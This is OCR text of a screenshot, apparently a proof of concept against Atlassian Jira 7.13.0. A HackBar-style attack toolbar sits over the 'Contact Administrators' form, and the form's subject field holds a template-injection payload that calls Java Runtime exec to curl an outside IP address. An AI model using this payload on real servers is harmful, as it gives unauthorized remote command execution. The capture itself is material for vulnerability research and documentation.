 10.10.20.116:8080/secure/ContactAdministrators!default.jspa
搜索
IP
INT
SQL
UNION BASED
ERROR/DOUBLE
TOOLS
WAF BYPASS
ENCODE
HTML
ENCRYPT
MORE
XSS
LFI
Load URL
http://10.10.20.116:8080/secure/Dashboard.jspa
Split URL
Execute
Post
Referrer
0xHEX
%URL
BASE64
Insert to r
Insert repl
Replace
Jira Core
仪表板
搜索
登录
联系网站管理员
往
Jira 管理员
发件人*
232334@qq.com
主题*
Runtime',null).invoke(null,null).exec('curl 47.97.112.98:8000//jas502n//').waitFor()
请求详情*
23423423
发送
取消
Atlassian Jira Project Management Software (v7.13.0#713000-sha1:fbf4068) · About Jira · Report a problem
Powered by 免费 Atlassian Jira 的评估许可证。请考虑使用购买。
ATLASSIAN